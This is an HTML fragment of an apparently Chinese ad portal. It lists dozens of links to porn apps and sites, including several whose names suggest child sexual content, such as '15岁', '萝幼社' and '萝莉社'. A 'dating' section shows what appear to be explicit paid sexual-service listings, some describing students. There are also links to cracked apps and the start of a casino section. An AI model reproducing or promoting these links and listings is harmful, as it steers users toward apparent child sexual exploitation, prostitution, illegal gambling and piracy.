                            <img class="jgg-img" src="/upload/20251130/b3cf1b1e-faeb-4118-80e7-4c7c687c7c33.js" alt="">
                            <div class="text">九色免费看</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://thtr.4itit.cyou?channelCode=tcyp658"
                           pid="1732"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251025/b15a26c1-f2b1-4b3b-99f0-c26ee2daef6b.js" alt="">
                            <div class="text">上门姬</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://thtr.4itit.cyou?channelCode=tcyp658"
                           pid="1733"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251025/ef0995e6-85c8-4b8e-9f17-b36e57d0a5fa.js" alt="">
                            <div class="text">匹配寂寞女孩</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://15ldy195.odddxqq.cn/?channelCode=279"
                           pid="2060"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260103/38047aa3-1c8e-445f-b65e-3e16affefba2.js" alt="">
                            <div class="text">15岁</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://thtr.4itit.cyou?channelCode=tcyp658"
                           pid="1734"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251025/3a57a396-1005-4961-84c6-396dea860fef.js" alt="">
                            <div class="text">优质美女</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://kd600213g.lovy.top/#/saticWeb?agent=600213"
                           pid="1809"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251027/deca8313-3fbc-4362-9f30-7744365e31c9.js" alt="">
                            <div class="text">91免费</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://debwcpvslkxve.cloudfront.net?dc=lmy16xw"
                           pid="1700"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251217/3c5dd67a-3f95-4556-8297-49cd21b91488.js" alt="">
                            <div class="text">成人tiktok</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://thtr.4itit.cyou?channelCode=tcyp658"
                           pid="1735"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251025/1c085c31-18b2-4b7f-8332-dc7df62946ca.js" alt="">
                            <div class="text">爱操骚妹妹</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://thtr.4itit.cyou?channelCode=tcyp658"
                           pid="1736"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251025/2c9b1fe5-9c20-4d5f-bf64-dccebf2a3d1e.js" alt="">
                            <div class="text">大学女孩兼职</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://thtr.4itit.cyou?channelCode=tcyp658"
                           pid="1737"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251025/759355eb-f8e9-4ef3-8166-93efa4fd81a4.js" alt="">
                            <div class="text">真实上门</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://aplsof2fd.nubrenzolvrybhspekglundor.com/ck/45851/sc1hxahjsq"
                           pid="1745"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251025/63f2f126-577e-4906-9c99-658d186649e5.js" alt="">
                            <div class="text">乱伦换妻</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://aplsof2fd.nubrenzolvrybhspekglundor.com/hy/45853/u0w1arbld"
                           pid="1747"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251025/a3244909-7234-4e45-a850-fce4f7262fa6.js" alt="">
                            <div class="text">男同乐园</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://aplsof2fd.flirnapolfwemvrybhszorex.com/bk/45855/y1hxkrbk"
                           pid="1749"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251025/e5679ed0-8984-4fa5-b6b9-693489e1b29c.js" alt="">
                            <div class="text">付费哔咔</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://aplsof2fd.drazelstorndrevrybhsznoil.com/hy/45859/4wrcs1pxb"
                           pid="1753"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251025/e176013b-e507-4a31-a0f6-1db2abe14df5.js" alt="">
                            <div class="text">杏吧</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://ty1140218sc.jkdr.xyz/#/saticWeb?agent=1140218"
                           pid="1833"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251028/e042854e-6c6f-444c-b630-d44ef26ff314.js" alt="">
                            <div class="text">免费爽片</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://yh1740237ad.feishi315.top/#/saticWeb?agent=1740237"
                           pid="2053"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260112/5e7b2edf-834f-4b16-b10a-172d68a07b69.js" alt="">
                            <div class="text">免费国产</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://2ahh.l8pn.shop/?dc=QHC08"
                           pid="1811"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251027/ecefa1c1-9036-4c45-b0d3-990d604213ee.js" alt="">
                            <div class="text">萝幼社</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://mnkgrf.sqaqrd.shop/?dc=QHC08"
                           pid="1813"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251027/18e536d3-e14f-4109-8886-16a3669bfd49.js" alt="">
                            <div class="text">淫母乱伦</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://56kr.7dk2.shop/?dc=QHC08"
                           pid="1817"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251027/5f9e295f-62b2-435b-8302-2d2a063ced5c.js" alt="">
                            <div class="text">暗网天堂</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://c.armchair14mirror.xyz?code=4WEVYT"
                           pid="1837"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251028/63ef8f3f-572e-46e8-a6e9-dbae6e123924.js" alt="">
                            <div class="text">好色tv</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://5-2.x5xintaos1ldy1aausdh1una2.top/"
                           pid="1886"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251029/c38787c4-a66a-427b-9813-928ce5c16f2b.js" alt="">
                            <div class="text">淫妻偷拍</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://91ldy581.vxekwpi.cn/?channelCode=776"
                           pid="1945"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260114/c5368762-0e4c-40d9-92bc-377dd44c97ea.js" alt="">
                            <div class="text">91APP版</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://dsgo4dhpur3yr.cloudfront.net/tfkjre007"
                           pid="1990"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251117/8c9853ab-185e-49c9-8c8b-5f991662e295.js" alt="">
                            <div class="text">铁粉空间</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://11491jxapp.kukdkud.cn/appdown/index.html?id=142"
                           pid="2050"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251214/ffee6fdc-eec7-457b-92e3-b7bba50274e6.js" alt="">
                            <div class="text">91精选</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://113byapp.qcyiryv.cn/appdown/index.html?id=50"
                           pid="2051"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251214/70f05205-1660-4d8b-8482-8089fd5d062c.js" alt="">
                            <div class="text">鲍鱼视频</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://mcl1410247dd.myjl.top/#/saticWeb?agent=1410247"
                           pid="2056"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251215/3d3fce95-ae82-49c1-a082-dce6d8363a18.js" alt="">
                            <div class="text">91破解黄片</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://e08f3.l1i.one/4j4y96"
                           pid="2076"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260110/2ce7c501-f598-4edd-b303-d7dc4b80ff39.js" alt="">
                            <div class="text">91免费精选</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://d3jj2duu0tcstg.cloudfront.net/?dc=XWLC"
                           pid="2082"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260112/b0656647-b2cb-40dd-b7b6-7d4c68d838ac.js" alt="">
                            <div class="text">萝幼精选</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://c03.x1xintaos7ldy56781231.top/"
                           pid="1973"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251104/24740531-e54d-45fb-890c-2b6e4eba2254.js" alt="">
                            <div class="text">偷拍淫妻</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://91d.jiifxvle.cc/chan/tk1098/GM4c"
                           pid="1878"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251029/331ad213-89e2-4f7b-97a8-11af6d0be4e6.js" alt="">
                            <div class="text">51TikTok破解</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://78e3.tsq1.cc/aff-9rGZ"
                           pid="1879"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251029/251f967f-02c0-40c0-801e-07c32c16c561.js" alt="">
                            <div class="text">51推特X破解</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://dacba.kfdermc.cc/chan/tk0974/5Afb"
                           pid="1880"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251029/c8ca3ea2-ea24-4abe-96eb-ac7d0f6bbdbb.js" alt="">
                            <div class="text">Pornhub免费版</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://sxb.sggtbn.com/l0.html?c=8489"
                           pid="1887"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251029/feae6066-39d6-4713-8295-e178f2ca7c51.js" alt="">
                            <div class="text">骚穴宝</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://hgzy.sggtbn.com/l0.html?c=d71e"
                           pid="1888"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251029/4c1f96f8-d66d-43fe-8068-820e0abc6817.js" alt="">
                            <div class="text">51破解</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://d1xptlsu92qcps.cloudfront.net/phmd0022"
                           pid="1885"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251030/40da0318-1ac0-4231-88ed-dbd6641ed33f.js" alt="">
                            <div class="text">中国好妻</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://d15fpj2ehw3n7y.cloudfront.net/phmdw018"
                           pid="1899"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260108/4fad4d58-40ea-4a2d-874d-0cf57cd2e500.js" alt="">
                            <div class="text">P站合集</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://static-n11.tbayd.cn/index.html?c=pf7925"
                           pid="1900"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260105/dbdd4d51-6cb6-48c1-b8d0-7528d5dda210.js" alt="">
                            <div class="text">免费之家</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://xsix.qhvjsxj.com/land/?channelCode=372.html"
                           pid="2014"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251123/4ec79e95-ccb7-4ed5-8867-7a4bc5003eb4.js" alt="">
                            <div class="text">QQ看片</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://nmsqix.fzyxp.cn/land/?channelCode=249.html"
                           pid="2045"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260114/0cdd34e4-7be5-4ef1-86b2-8cab51af9cc5.js" alt="">
                            <div class="text">绿帽社</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://lbbix.tbtlx.cn/land/?channelCode=228.html"
                           pid="2046"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260114/a88910e4-d3a4-4319-934e-14d2e8b3c658.js" alt="">
                            <div class="text">黑寡妇</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://d15bsa0fhmls1a.cloudfront.net/kbmdw014"
                           pid="2048"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260114/79d92caa-ed2c-4c83-a870-14fc5f81632b.js" alt="">
                            <div class="text">快播视频</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://jy1590221k.whbnxc.com/#/saticWeb?agent=1590221"
                           pid="2054"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260102/b65015c9-c3e1-4ad7-8fb4-2fb1911d968a.js" alt="">
                            <div class="text">91破解版</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://d1pm429pcmpxzh.cloudfront.net/shmdw018"
                           pid="2083"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260114/72212c7e-9f42-4894-a97f-ffceb6210038.js" alt="">
                            <div class="text">色虎视频</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://d22bvfy4s6qhjo.cloudfront.net/tjsmdw028"
                           pid="2084"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260114/f184e9af-4f54-415b-bd7f-efe1aa060cca.js" alt="">
                            <div class="text">调教师</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://are1.66bcd.cn?tid=2&amp;version=100&amp;channel=A0052"
                           pid="1921"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251101/f153a637-2e34-47d8-bf0c-f1baed0f516d.js" alt="">
                            <div class="text">撸天下</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://hx1560223a1a.yajiewuye.top/#/saticWeb?agent=1560223"
                           pid="1937"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260109/05d9dcfc-1f1e-4720-980b-a42da91f8103.js" alt="">
                            <div class="text">草榴社区</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://cms666.abrspze.com/land2/?channelCode=718.html"
                           pid="1943"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251103/8bc5e2f4-6233-4747-a983-870fd567f727.js" alt="">
                            <div class="text">番茄破解</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://bddt9.spxtxsm.com/land2/?channelCode=505.html"
                           pid="1944"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251103/7ebe7f11-10d9-495d-a9fc-c2e64901f1f4.js" alt="">
                            <div class="text">逼多多</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://kp1260216j.csli.xyz/#/saticWeb?agent=1260216"
                           pid="1989"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251117/5e4ea6f5-168d-45f7-95cc-09b6eaa5caaf.js" alt="">
                            <div class="text">看片神器</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://d1cy3snmd4pcpq.cloudfront.net?dc=look059"
                           pid="1996"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260107/c96d4d85-47ad-400d-b4da-6c5664b46f72.js" alt="">
                            <div class="text">撸客</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://llsldy305.fatjcm.cn/?channelCode=414"
                           pid="2000"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251119/2a60e2d9-a135-4688-ad32-df15c2b40427.js" alt="">
                            <div class="text">萝莉社</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://xufwswqh.com/?cc=dh001"
                           pid="2005"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260107/ffbca5a8-14d2-4eb5-b210-7deead109964.js" alt="">
                            <div class="text">免费快手</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://ttmfldy369.bnjitz.cn/?channelCode=855"
                           pid="2077"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260110/f79f0b67-993d-4799-b951-5254f22b2d96.js" alt="">
                            <div class="text">推特免翻</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="http://pp.9t7hg.com?channelCode=kn001_1"
                           pid="2015"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251124/e5b0197a-7cc4-4370-9582-d87cf85f6787.js" alt="">
                            <div class="text">PP视频</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://bh011339.xn--fzyp7r.xn--io0a7i:88/bhsp/baihu.html?bh65"
                           pid="2020"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260106/b14aadfc-ba3a-4df5-a796-499d36be5519.js" alt="">
                            <div class="text">白虎视频</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://qqcix.zpepw.cn/land/?channelCode=658.html"
                           pid="2078"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260114/6990153f-1922-4712-9095-f46590dc90ce.js" alt="">
                            <div class="text">性爱社区</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://cg1860216ab.zc-tech.top/#/saticWeb?agent=1860216"
                           pid="2079"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260110/e89f6b16-fa53-4c13-b2d6-322756a7addb.js" alt="">
                            <div class="text">91免费破解</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://c9rxaa.top/?channelCode=bmsp010618"
                           pid="2080"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260110/24893d72-7781-4a54-8e99-61d331898d7b.js" alt="">
                            <div class="text">宝马视频</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a>
                    </div>
                </div>
                <div class="item-wrap mb12">
                    <div class="title-section">
                        <div class="title-wrap">
                            <img class="title-img" src="5/static/img/abcd/yp-t.js" alt="" srcset="">
                            <span class="title-primary">同城交友</span>
                            <span class="title-secondary">Dating Zone</span>
                        </div>
                        <div class="more-btn" data-target-id="nav-dating">更多妹子</div>
                    </div>
                    <div class="item-box">
                        <a class="zone1-item"
                           href="https://thtr.4itit.cyou?channelCode=tcyp658"
                           pid="1629"
                           target="_blank">
                            <img class="zone1-item-img"
                                 src="/upload/20251024/74bcea76-5844-49c0-a5a4-ae1765dc6774.js"
                                 alt="">
                            <div class="zone1-item-left">
                                <div class="zone1-text-wrap">
                                    <p class="zone1-item-name-wrap">
                                        <span class="zone1-item-name">在校学生</span>
                                        <span class="zone1-item-color1"></span>
                                    </p>
                                    <div class="zone1-item-d">
                                        <div class="like-wrap">
                                            <img src="5/static/img/abcd/iocn-like.svg" alt="">
                                            <span>2220人喜欢</span>
                                        </div>
                                        <div class="add-wrap">
                                            <img src="5/static/img/abcd/iocn-add.svg" alt="">
                                            <span>附近3223M</span>
                                        </div>
                                    </div>
                                    <p>
                                        <span class="zone1-item-color1">价格</span>
                                        <span class="zone1-item-color2">可舌吻 可口深喉 </span>
                                    </p>
                                    <p>
                                        <span class="zone1-item-color1">服务</span>
                                        <span class="zone1-item-color2">超级紧致一白虎线天 自带奶香的水娃娃</span>
                                    </p>
                                </div>
                                <div class="zone-item-btn">
                                    <img src="5/static/img/abcd/btn-icon.svg" alt="">
                                    <span>点击开始约会</span>
                                </div>
                            </div>

                        </a><a class="zone1-item"
                           href="https://thtr.4itit.cyou?channelCode=tcyp658"
                           pid="1639"
                           target="_blank">
                            <img class="zone1-item-img"
                                 src="/upload/20251024/333d8de0-7058-4562-84bc-f22b98cdf8d9.js"
                                 alt="">
                            <div class="zone1-item-left">
                                <div class="zone1-text-wrap">
                                    <p class="zone1-item-name-wrap">
                                        <span class="zone1-item-name">绝sao御姐</span>
                                        <span class="zone1-item-color1"></span>
                                    </p>
                                    <div class="zone1-item-d">
                                        <div class="like-wrap">
                                            <img src="5/static/img/abcd/iocn-like.svg" alt="">
                                            <span>3898人喜欢</span>
                                        </div>
                                        <div class="add-wrap">
                                            <img src="5/static/img/abcd/iocn-add.svg" alt="">
                                            <span>附近519M</span>
                                        </div>
                                    </div>
                                    <p>
                                        <span class="zone1-item-color1">价格</span>
                                        <span class="zone1-item-color2">第一绝sao，玩法太多 自行体会</span>
                                    </p>
                                    <p>
                                        <span class="zone1-item-color1">服务</span>
                                        <span class="zone1-item-color2">馒头b特温暖特紧，会吸会夹</span>
                                    </p>
                                </div>
                                <div class="zone-item-btn">
                                    <img src="5/static/img/abcd/btn-icon.svg" alt="">
                                    <span>点击开始约会</span>
                                </div>
                            </div>

                        </a><a class="zone1-item"
                           href="https://thtr.4itit.cyou?channelCode=tcyp658"
                           pid="1796"
                           target="_blank">
                            <img class="zone1-item-img"
                                 src="/upload/20251026/acd13d02-729b-4471-b0cb-04be62107d0f.js"
                                 alt="">
                            <div class="zone1-item-left">
                                <div class="zone1-text-wrap">
                                    <p class="zone1-item-name-wrap">
                                        <span class="zone1-item-name">纯欲反差</span>
                                        <span class="zone1-item-color1"></span>
                                    </p>
                                    <div class="zone1-item-d">
                                        <div class="like-wrap">
                                            <img src="5/static/img/abcd/iocn-like.svg" alt="">
                                            <span>558人喜欢</span>
                                        </div>
                                        <div class="add-wrap">
                                            <img src="5/static/img/abcd/iocn-add.svg" alt="">
                                            <span>附近3747M</span>
                                        </div>
                                    </div>
                                    <p>
                                        <span class="zone1-item-color1">价格</span>
                                        <span class="zone1-item-color2">琴棋书画样样精通</span>
                                    </p>
                                    <p>
                                        <span class="zone1-item-color1">服务</span>
                                        <span class="zone1-item-color2">真实04年169C皮肤雪白 私密会吸会夹</span>
                                    </p>
                                </div>
                                <div class="zone-item-btn">
                                    <img src="5/static/img/abcd/btn-icon.svg" alt="">
                                    <span>点击开始约会</span>
                                </div>
                            </div>

                        </a><a class="zone1-item"
                           href="https://thtr.4itit.cyou?channelCode=tcyp658"
                           pid="1797"
                           target="_blank">
                            <img class="zone1-item-img"
                                 src="/upload/20251026/1579a6d7-f5dc-407f-a98d-bebeb74c015a.js"
                                 alt="">
                            <div class="zone1-item-left">
                                <div class="zone1-text-wrap">
                                    <p class="zone1-item-name-wrap">
                                        <span class="zone1-item-name">川渝学生</span>
                                        <span class="zone1-item-color1"></span>
                                    </p>
                                    <div class="zone1-item-d">
                                        <div class="like-wrap">
                                            <img src="5/static/img/abcd/iocn-like.svg" alt="">
                                            <span>4859人喜欢</span>
                                        </div>
                                        <div class="add-wrap">
                                            <img src="5/static/img/abcd/iocn-add.svg" alt="">
                                            <span>附近2920M</span>
                                        </div>
                                    </div>
                                    <p>
                                        <span class="zone1-item-color1">价格</span>
                                        <span class="zone1-item-color2">🉑情趣cos🉑69可🐍吻🉑口爆🉑🚗震</span>
                                    </p>
                                    <p>
                                        <span class="zone1-item-color1">服务</span>
                                        <span class="zone1-item-color2">身高167cm体重85斤🐻C A4腰</span>
                                    </p>
                                </div>
                                <div class="zone-item-btn">
                                    <img src="5/static/img/abcd/btn-icon.svg" alt="">
                                    <span>点击开始约会</span>
                                </div>
                            </div>

                        </a>
                    </div>
                </div>
                
                <div class="item-wrap">
                    <div class="title-section">
                        <div class="title-wrap">
                            <img class="title-img" src="5/static/img/abcd/bc-t.js" alt="" srcset="">
                            <span class="title-primary">博彩游戏</span>
                            <span class="title-secondary">Casino Games</span>
                        </div>
                        <div class="more-btn" data-target-id="nav-game">更多游戏</div>
                    </div>
                    <div class="ad-item-wrap s-wrap next-element">

                        <a href="https://2018.e48398105.top"
                           pid="1911"
                           target="_blank" class="lf-g">
                            <img class="lf-g-img" src="/upload/20260115/4789036c-af1c-4ff1-b3c6-506b5fdcc1b2.js"
                                 alt="" srcset="">
                            <div class="lf-g-d">
                                <div class="mb-4 ad-name">澳门新葡京</div>
